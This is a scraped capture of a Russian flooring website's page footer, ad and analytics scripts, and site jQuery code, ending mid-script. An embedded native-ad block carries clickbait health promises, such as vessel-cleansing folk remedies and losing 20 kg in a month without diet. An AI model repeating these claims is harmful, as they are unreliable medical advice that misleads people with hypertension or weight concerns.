        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185432-12",
                renderTo: "yandex_rtb_R-A-185432-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- nashpol_sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="3018764718"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
					        </aside>
      </section>
      			
						<div class="before-footer"><!-- Yandex.RTB R-A-185432-15 -->
<div id="yandex_rtb_R-A-185432-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185432-15",
                renderTo: "yandex_rtb_R-A-185432-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
						
      <footer id="footer">
        <div class="item-box">
          <div class="clearfix">
            <!-- noindex -->
            <div class="footer-logo">
              <div class="logo">
                <a href="/" rel="nofollow">&nbsp;</a>
                <span>Напольные покрытия</span>
              </div>
              <span>&copy; 2026 г. <a href="https://nashpol.com" rel="nofollow">НашПол.com</a>. Все права защищены.</span>
            </div>
            <!-- /noindex -->
            <div class="footer-nav">
              <nav class="item-menu">
                <ul>
                  <li><a href="/about.html" rel="nofollow">О сайте</a></li>
                  <li><a href="/sitemap.html">Карта сайта</a></li>
                  <li><a href="/reklama.html" rel="nofollow">Реклама на сайте</a></li>
                </ul>                                                      
              </nav>
              <p>Копирование материалов сайта разрешено при условии установки активной ссылки на наш сайт.</p>
            </div>
            <!-- noindex -->
            <div  class="footer-counter">
              <div id="counter">
               <!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->
               <!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3057967"></script>
               <noscript><a href="http://top100.rambler.ru/navi/3057967/"><img src="http://counter.rambler.ru/top100.cnt?3057967" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code -->
              </div>
            </div>
            <!-- /noindex -->
          </div>
          <!-- noindex -->
          <p>Проект интернет издательства <a href="https://rabbit.click" rel="nofollow">Rabbit.click</a>, телефон редакции: +7 (499) 649-68-79, по вопросам сотрудничества обращайтесь по email: <a href="mailto:info@nashpol.com" rel="nofollow">info@nashpol.com</a></p>
          <!-- /noindex -->
        </div>    
      </footer>
    </div>   
    <div id="back-top"></div>
    <script src="https://yandex.st/jquery/2.0.3/jquery.min.js"></script>
    <script src="/j/script.js?v=2.5"></script>
    <script>
      function z_onReady() {  }
    </script>
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter26499099 = new Ya.Metrika({ id:26499099, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/26499099" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-55851785-1', 'auto');
  ga('send', 'pageview');
</script>
  </body>
</html><!-- sly: .144 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trenktir.com/fetch
body_size: 6481
content:
{"items":[{"blockId":129,"html":"<div id=\"fints-block-f9949\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//trenktir.com/to/bz7r1skrwyryy-1-98-bd7e\" data-id=\"48510\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202512/5123539b34b9/692d6fc46574c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 Easy recipe that lowers blood pressure and cleanses vessels consists of...                                                                 </div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz7r1skrwyryy-1-98-b100\" data-id=\"45312\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202504/995301c672d5/67efebe43962c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🥗 Lose weight without chemicals, diets or exercise! Lost 20 kg just in a month – before meal, take 1 glass of…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz7r1skrwyryy-1-98-b334\" data-id=\"45876\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/67d8178ffb25/682ca5aa75783_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 110-летняя долгожительница: \"Никогда не болею, потому что чищу сосуды уже 35 лет. Простой способ - пить...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz7r1skrwyryy-1-98-b33c\" data-id=\"45884\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/0d3fe6740a07/682cb0be5ce93_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩱 Весишь больше 80? А хочешь 55? Вот тебе способ: Перед сном съедай 100гр творога с обычной...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz7r1skrwyryy-1-98-b331\" data-id=\"45873\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/3c8fafc79912/682ca13d68e0c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀  Чистые сосуды за неделю! Народный способ с чесноком и…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz7r1skrwyryy-1-98-aaab\" data-id=\"43691\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202412/0c8df5e9721b/676eb2587b684_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🧠 У кого гипертония или \"слабое сердце\" - прочтите пока не поздно!</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block-f9949 {\r\n    margin: 0 -1% 15px;\r\n}\r\n#fints-block-f9949 .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-wrap: wrap;\r\n    -moz-justify-flex-wrap: wrap;\r\n    -ms-flex-wrap: wrap;\r\n    -o-flex-wrap: wrap;\r\n    flex-wrap: wrap;\r\n}\r\n#fints-block-f9949 a.fints-elem {\r\n    position: relative;\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-direction: column;\r\n    -moz-flex-direction: column;\r\n    -ms-flex-direction: column;\r\n    -o-flex-direction: column;\r\n    flex-direction: column;\r\n    -webkit-justify-content: space-between;\r\n    -moz-justify-content: space-between;\r\n    -ms-justify-content: space-between;\r\n    -o-justify-content: space-between;\r\n    justify-content: space-between;\r\n    -webkit-flex: 1 1 31.333%;\r\n    -moz-flex: 1 1 31.333%;\r\n    -ms-flex: 1 1 31.333%;\r\n    -o-flex: 1 1 31.333%;\r\n    flex: 1 1 31.333%;\r\n    min-width: 170px;\r\n    margin: 0 1%;\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9949 a.fints-elem:not {\r\n}\r\n#fints-block-f9949 .fints-elem:hover {\r\n    background-image: url([data-uri]);\r\n}\r\n#fints-block-f9949 .fints-elem__inner {\r\n}\r\n#fints-block-f9949 .fints-elem__image {\r\n    line-height: 0;\r\n}\r\n#fints-block-f9949 .fints-elem__picture {\r\n    width: 100%;\r\n    margin: 0;\r\n}\r\n#fints-block-f9949 .fints-elem__text {\r\n    padding-top: 5px;\r\n    padding-bottom: 32px;\r\n    text-align: center;\r\n}\r\n#fints-block-f9949 a.fints-elem .fints-elem__title {\r\n    font-size: 15px;\r\n    color: #333333;\r\n}\r\n#fints-block-f9949 .fints-elem:hover .fints-elem__title {\r\n    color: #000000;\r\n}\r\n#fints-block-f9949 .fints-elem__more {\r\n    position: relative;\r\n    width: 100%;\r\n    bottom: 21px;\r\n    left: 0;\r\n    height: 16px;\r\n    color: #333333;\r\n    font-size: 12px;\r\n    line-height: 16px;\r\n    text-align: center;\r\n    text-transform: uppercase;\r\n    letter-spacing: 0.05em;\r\n    font-weight: 900;\r\n    vertical-align: middle;\r\n    transition: 150ms;\r\n}\r\n#fints-block-f9949 .fints-elem__more:before,\r\n#fints-block-f9949 .fints-elem__more:after {\r\n    top: -2px;\r\n    position: relative;\r\n    content: '';\r\n    display: inline-block;\r\n    vertical-align: middle;\r\n    width: 14px;\r\n    height: 16px;\r\n    background-color: transparent;\r\n    background-position: 50% 50%;\r\n    background-repeat: no-repeat;\r\n    -webkit-background-size: contain;\r\n    background-size: contain;\r\n    transition: 150ms;\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9949 .fints-elem__more:before {\r\n    right: 2px;\r\n    background-image: url('[data-uri]');\r\n}\r\n#fints-block-f9949 .fints-elem__more:after {\r\n    left: 2px;\r\n    background-image: url('[data-uri]');\r\n}\r\n#fints-block-f9949 .fints-elem:hover .fints-elem__more {\r\n    color: #000000;\r\n    text-decoration: #d90d0d underline;\r\n}\r\n#fints-block-f9949 .fints-elem:hover .fints-elem__more:hover {\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9949 .fints-elem:hover .fints-elem__more:before,\r\n#fints-block-f9949 .fints-elem:hover  .fints-elem__more:after {\r\n    width: 22px;\r\n    height: 22px;\r\n    text-decoration: none;\r\n}\r\n\r\n@media (max-width: 611px) {\r\n    #fints-block-f9953 a.fints-elem:nth-child(1),\r\n    #fints-block-f9953 a.fints-elem:nth-child(2) {\r\n        display: none;\r\n    }\r\n}\r\n","typeId":1}],"params":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sh6dRNI7JtqCcw69FGNPUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104464372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nashpol.com/j/script.js?v=2.5
body_size: 9213
content:
function getCookie(cname) {
	var name = cname + "=";
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');
	for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
					c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
			}
	}
	return "";
}

function setCookie(cname, cvalue, hours) {
	var d = new Date();
	d.setTime(d.getTime() + (hours*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function showMenu() {
  if (!$('.mobmenu').length) {
		var mobmenu = $('#main-menu > ul').html();
		$('#header').append('<ul class="mobmenu mobmenu-visible">'+mobmenu+'</ul>');
		$('.mobmenu > li').each(function() {
			$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
		});
	}
	else {
		$('.mobmenu').toggleClass('mobmenu-visible');
	}
}

function article_rating() {
	var total_movie_rating = $('.rating_div').attr('data-rating');
	var art_id = $('.rating_div').attr('data-art-id');
	var star_width = total_movie_rating * 24 ;
	$('#rating_votes').width(star_width);
	var cname = 'art' + art_id;
	if (document.cookie.indexOf(cname) == '-1') {
		$('#rating').hover(
				function() {
					$('#rating_votes, #rating_hover').toggle();
				},
				function() {
					$('#rating_votes, #rating_hover').toggle();
		});
		var margin_doc = $("#rating").offset();
		$("#rating").mousemove(function(e){
			var width_votes = e.pageX - margin_doc.left;
			if (width_votes == 0) width_votes = 1 ;
			user_votes = Math.ceil(width_votes / 24);  
			$('#rating_hover').width(user_votes * 24);
		});
		$('#rating').click(function(){

			$.post('/artscore.php', {'aid': art_id, 'sc': 1}, function (data) {
				$('.votes-total').text(data.val);
				setCookie('art' + art_id, 123, 1);
				$("#rating").unbind();
				$('#rating_hover').hide();
				$('#rating_votes').width(user_votes * 24);
				$('#rating_votes').show();
			}, 'json');
			
		});
	}
}

page = {
  closeHider: function () {
    $(".hideback").remove();
  },

  showExpertQuery: function () {
    s = '<div class="hideback">'+
    '<div class="expform form">'+
    '<div class="title">Задать вопрос экспертам сайта</div>'+
    '<form id="askFormArea">'+
    '<div class="bg-good"><label>Ваше имя</label><input type="text" data-field="name"><br>'+
    '<label>Контактный телефон</label><input type="phone" data-field="phone"><br>'+
    '<label>Email</label><input type="email" data-field="email"><br>'+
    '</div>'+
    '<textarea data-field="query" placeholder="Текст вашего вопроса"></textarea>'+
    '<a href="#" onclick="page.closeHider(); return false;" class="cancel">Я передумал</a>'+
    '<a class="send" href="#" onclick="page.sendExpertQuery(this); return false;">Узнать мнение эксперта &rarr;</a>'+
    '</form></div></div>';
    $(".hideback").remove();
    $(s).appendTo('body');
  },

  sendExpertQuery: function () {
    var name = $('.expform input[data-field="name"]').val();
    var phone = $('.expform input[data-field="phone"]').val();
    var email = $('.expform input[data-field="email"]').val();
    var query = $('.expform textarea[data-field="query"]').val();
    if ((email=='') && (phone=='')) {
      alert('Необходимо указать email или телефон');
      return false;
    }
    if ((query=='')|| (query.length<10)) {
      alert('Вы не указали свой вопрос, расскажите о проблеме подробнее');
      return false;
    }
    var o = {};
    o.name = name;
    o.phone = phone;
    o.email = email;
    o.query = query;
    $.post('/askexpert.php', {'obj': o});
    $("#askFormArea").html('<div class="title">Вопрос передан экспертам</div><p>Ответ будет направлен вам на контактный email и, возможно, будет опубликован на сайте в разделе Ответы эксперта.</p><a class="send" href="#" onclick="page.closeHider(); return false;">Закрыть окно</a>');
  },

  showGalleryPage: function (a) {
    a = $(a);
    var url = a.data('url');
    var tit = a.data('title');
    if (!a.is('.item'))
      a = a.parents('.item');
    var gal = a.parents('.gallery');
    var vp = gal.find('.viewport');
    var shift = gal.find('.shift');
    var capt =  vp.find('.caption');

    var count = shift.find('.item').length;
    var w = vp.width();

    optPos = (w / 2) - 65;
    myRpos =a.index() * 131;
    delta = myRpos - optPos;

    var maxShift = (131 * (count)) - w - 6;
    if (delta>maxShift) delta=maxShift;
    if (delta<0) delta=0;
    if (maxShift>=w) {
    }
    shift.animate({'marginLeft': -1*delta+'px'}, 300);
    gal.find('.item').removeClass('active');
    a.addClass('active');
    vp.css('background-image', 'url('+url+')');
    capt.html(tit);
  },

  sendForm: function (a) {
    var form = $(a).parents('form');
    var o = {};
    o.funct = form.data('function');
    var er=0;
    var ertext='';
    form.find('[data-field]').each(function (a, b) {
      b = $(b);
      var v = b.val();
      if (b.attr('required'))
        if (v == '') {
          er=1;
          ertext = 'Не заполнено одно или несколько полей';
        }
      o[b.data('field')] = v;
    });
    if (er!==0) {
      alert(ertext);
      return false;      
    }
    $.post('/senddata.php', {'obj': o});
    form.html('<div class="ready">Спасибо, данные отправлены</div>');
  },

  showGalleryNextPage: function (a) {
    a = $(a);
    var gal = a.parents('.gallery');
    it = gal.find('.item.active');
    nxt = it.next();
    if (nxt.length) {
      page.showGalleryPage(nxt.find('img'));
    }
    else {
      it2 = $(it.parent('div').find('.item')[0]);
      page.showGalleryPage(it2.find('img'));
    }
  },

  doIntLink: function (a) {
    a = $(a);
    var lnk = a.parents('.item').find('a');
    location = lnk.attr('href');
  },
 
  VoteForArticle: function (aid, sc) {
    $.post('/artscore.php', {'aid': aid, 'sc': sc}, function (data) {
      $(".score #value").html(data.score);
    }, 'json');
  },

  init: function () {
		
		$('body').on('click', '.submenu-btn', function() {
			$(this).toggleClass('flip');
			$(this).prev().toggle();
		});
		
		$('#menu_btn').click(function() {
			showMenu();
		});
		
		$('#back-top').click(function() {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
		});
		
		if ($('.articleBody').length) {
			
			article_rating();
			
			$(window).resize(function() {
				article_rating();
			});
			
			$('body').on('click', '#back_to_top', function () {
				$('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
			
			$('body').on('click', '.panel__info', function() {
				$(this).toggleClass('panel__infor-flip');
				$('.panel__list').toggle();
			});
			
			$('.leftBlock__close-button').click(function() {
				$('.leftBlock').remove();
			});
			
			$('body').on('click', '#panel-menu-btn', function() {
				$('.panel-menu').toggle();
			});
			
			$('body').on('click', '.cur_category__header', function() {
				$('.panel-menu').toggle();
			});
				
			$('.chapters a').click(function(e) {
				
				e.preventDefault();
				
				$('.panel__list').hide();
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				if (target.offset()) {
					var height = target.offset().top;
					
					$('html, body').animate(
						{scrollTop: height}, 500,
						function() {
							window.location.hash = hash;
							$('.panel__info span').text(txt);
						}
					);
				}
			});
			
			$('body').on('click', '.panel__list a', function(e) {
				e.preventDefault();
				
				$('.panel__list').toggle();
				$('.panel__info').toggleClass('panel__infor-flip');
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				var height = target.offset().top;
				
				$('html, body').animate(
					{scrollTop: height}, 500,
					function() {
						window.location.hash = hash;
						$('.panel__info span').text(txt);
					}
				);
			});
		}
		
		var body_height = 0;
		var ad_1_pos = 0;
		var ad_2_pos = 0;
		var ad_1_height = 0;
		var ad_2_height = 0;
		
		$(window).scroll(function() {
			var scrolled = window.pageYOffset || document.documentElement.scrollTop;
			
			if (!$('.article').length && $(document).width() > 1390) {
				if (scrolled > 500) {
					$('#back-top').css('display', 'block');
				}
				else {
					$('#back-top').css('display', '');
				}
			}
			
			if ($('.chapters').length) {
				
				if ($(document).width() > 950) {
					if (body_height < $('body').height()) {
						body_height = $('body').height();
						
						var hideme_height = $('.hideme').height();
						var rightbar__offset = $('#right-bar').offset();
						var sidebar__ads_height = $('#right-bar').height() - hideme_height - 500;
						
						$('.sidebar__ads').css('height', sidebar__ads_height);
						
						ad_1_pos = rightbar__offset.top + hideme_height;
						ad_2_pos = ad_1_pos + (sidebar__ads_height / 2);
						ad_1_height = $('.sidebar__ad-1').height();
						ad_2_height = $('.sidebar__ad-2').height();
						
						$('.sidebar__ads').removeClass('flex-column-just-between');
						$('.sidebar__ad').addClass('absolute');
						$('.sidebar__ad-2').css('top', ad_2_pos);
					}
				}
				
				if ($(document).width() > 1800) {
					if ($('.leftBlock').length && !$('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > 1000) {
							$('.leftBlock').addClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled < 800) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > (body_height - 1500)) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
				}
			
				if ($(document).width() > 1300) {
					if (scrolled > 210) {
						
						if (!$('.panel').length) {
							var html = $('.chapters ul').html();
							var h1 = $('#article-title').text();
							var cur_cat_header = $('#item-breadcrambs ul li:nth-child(2) a').text();
							var panel_menu = $('#main-menu > ul').html();
							$('body').append('<div class="panel"><div class="panel__bottom"><div class="panel__info"><span>'+h1+'</span></div><ul class="panel__list">'+html+'</ul><div class="social-top"><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div></div><div class="cur_category"><div class="cur_category__menu"><div class="panel-menu"><ul>'+panel_menu+'</ul></div><div id="panel-menu-btn"><span></span><span></span><span></span></div></div><div class="cur_category__header">'+cur_cat_header+'</div></div><span id="back_to_top"></span></div></div>');
							
							$('.panel-menu > ul > li').each(function() {
								$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
							});
						}
						else {
							if (!$('.panel').hasClass('visible'))
								$('.panel').addClass('visible');
							$('.panel__info').text(h1);
						}

						$('.chapters ul li a').each(function () {
							var currentLink = $(this);
							var refElement = $(currentLink.attr("href"));
							
							if (refElement.position()) {
								if (refElement.position().top <= (scrolled)) {
									$('.panel__info span').text(currentLink.text());
								}
							}
						});
					} 
					else {
						$('.panel').removeClass('visible');
					}
				}
				
				if ($(document).width() > 950) {
					
					if (scrolled < (ad_1_pos - 70) && $('.sidebar__ad-1').hasClass('fixed')) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_1_pos);
					}
					else if (scrolled >= (ad_1_pos - 70) && scrolled < (ad_2_pos - ad_1_height)) {
						$('.sidebar__ad-1').addClass('fixed');
					}
					else if (scrolled >= (ad_2_pos - ad_1_height - 70) && (scrolled <= ad_2_pos)) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_2_pos - ad_1_height);
						
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', ad_2_pos);
						}
					}
					else if ((scrolled >= (ad_2_pos - ad_1_height - 70)) && (scrolled < (body_height - 1400))) {
						$('.sidebar__ad-2').addClass('fixed');
					}
					else if (scrolled > (body_height - 1400)) {
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', body_height - 1400);
						}
					}
				}
			}
			
		});
		
    $('body').on('click', '.gallery .item img', function (a) {
      page.showGalleryPage(a.target);
    });
    $('body').on('click','.hideback', function (e) {page.closeHider();});
    $('body').on('click','.hideback .form', function (e) {e.stopPropagation();});
    $('body').on('click', '.viewport', function (a) {
      page.showGalleryNextPage(a.target);
    });
    $('body').on('click', '.readmore .item .itemimg', function (a) {
      page.doIntLink(a.target);
    });
    $('body').on('click', '.askexpert', function (a) {page.showExpertQuery();});


    var doOpenSlide = function (a) {
      var b = $(a);
      if (typeof (b.data('type')) == "undefined")
        b = b.parents('[data-type="slidetoggle"]');
      var slide = b.data('slide') - 1;
      $('.slides').stop().animate({'margin-top': -375*slide});//css('margin-top', -340*slide);
      b.parents('ul').find('li').removeClass('active');
      b.addClass('active');
    }

    $('body').on('click', '.slider [data-type="slidetoggle"]', function (a) {
      doOpenSlide(a);
    });
    $('.slider [data-type="slidetoggle"]').hover(function () {
      doOpenSlide(this);
    }, function () {});
    $('body').on('click', '.slide', function (a) {
      $(a).stopPropagation();
      var b = $(a.target);
      if (typeof (b.data('url')) == "undefined")
        b = b.parents('[data-url]');
      window.location = b.data('url');
    });
    if (typeof(z_onReady)=='function') {z_onReady();}
  }
}


$(document).ready(function() {

page.init();
//SLIDER  
$(".showcase").awShowcase(
  {
    content_width:      699,
    content_height:     364,
    hundred_percent:    false,
    auto:         false,
    interval:       3000,
    continuous:       false,
    loading:        true,
    tooltip_width:      200,
    tooltip_icon_width:   32,
    tooltip_icon_height:  32,
    tooltip_offsetx:    18,
    tooltip_offsety:    0,
    arrows:         true,
    buttons:        true,
    btn_numbers:      true,
    keybord_keys:     true,
    mousetrace:       false,
    pauseonover:      true,
    transition:       'hslide',
    transition_delay:   300,
    transition_speed:   500,
    show_caption:     'onhover', 
    thumbnails:       4,
    thumbnails_position:  'outside-last',  
    thumbnails_direction: 'horizontal', 
    thumbnails_slidex:    0, 
    dynamic_height:     false,
    speed_change:     true,
    viewline:       false
  });



    $('body').on('click', '.gallery .item img', function (a) {
      page.showGalleryPage(a.target);
    });

    $('body').on('click','.hideback', function (e) {page.closeHider();});
    $('body').on('click','.hideback .form', function (e) {e.stopPropagation();});
    $('body').on('click', '.viewport', function (a) {
      page.showGalleryNextPage(a.target);
    });
    $('body').on('click', '.readmore .item .itemimg', function (a) {
      page.doIntLink(a.target);
    });
    $('body').on('click', '.askexpert', function (a) {page.showExpertQuery();});

$('[data-url]').click(function (a) {
    if ($(this).parents('.gallery').length>0)
    return true;
  var s = $(this).data('url');
  
  if (s)
    window.location=s;
});

// HOME SLIDER
var doOpenSlide = function (a) {
      var b = $(a);
      if (typeof (b.data('type')) == "undefined")
        b = b.parents('[data-type="slidetoggle"]');
      var slide = b.data('slide') - 1;
      $('.slides').stop().animate({'margin-top': -375*slide});//css('margin-top', -340*slide);
      b.parents('ul').find('li').removeClass('active');
      b.addClass('active');
    }

    $('body').on('click', '.slider [data-type="slidetoggle"]', function (a) {
      $doOpenSlide(a);
    });
    $('.slider [data-type="slidetoggle"]').hover(function () {
      doOpenSlide(this);
    }, function () {});
    $('body').on('click', '.slide', function (a) {
      $(a).stopPropagation();
      var b = $(a.target);
      if (typeof (b.data('url')) == "undefined")
        b = b.parents('[data-url]');
      window.location = b.data('url');
    });
    
//ANKOR
$('.chapters a[href*=#]').bind("click", function(e){
      var anchor = $(this);
      $('html, body').stop().animate({
         scrollTop: $(anchor.attr('href')).offset().top
      }, 1000);
      e.preventDefault();
   });
   return false;


}); 


(function(jQuery){jQuery.fn.awShowcase=function(options){var defaults={content_width:700,content_height:470,hundred_percent:false,auto:false,interval:3000,continuous:false,loading:true,tooltip_width:200,tooltip_icon_width:32,tooltip_icon_height:32,tooltip_offsetx:18,tooltip_offsety:0,arrows:true,buttons:true,btn_numbers:false,keybord_keys:false,mousetrace:false,pauseonover:true,transition:'hslide',transition_delay:300,transition_speed:500,show_caption:'onload',thumbnails:false,thumbnails_position:'outside-last',thumbnails_direction:'vertical',thumbnails_slidex:0,dynamic_height:false,speed_change:false,viewline:false};function getContent(id){var new_content=jQuery(document.createElement('div')).attr('id','showcase-content-'+id).css('overflow','hidden').css('position','absolute').addClass('showcase-content').html(contentArray[id]);if(!options.viewline){new_content.css('width',options.content_width)}if(options.hundred_percent&&!options.viewline){new_content.css('left',(showcase_width/2)-options.content_width/2)}return new_content}function autoChange(){var nextID=parseInt(current_id)+1;if(nextID===content_count&&options.continuous){nextID=0}else if(nextID===content_count&&!options.continuous){break_loop=true;clearInterval(myInterval)}if(!break_loop){changeContent(nextID,'next')}}function 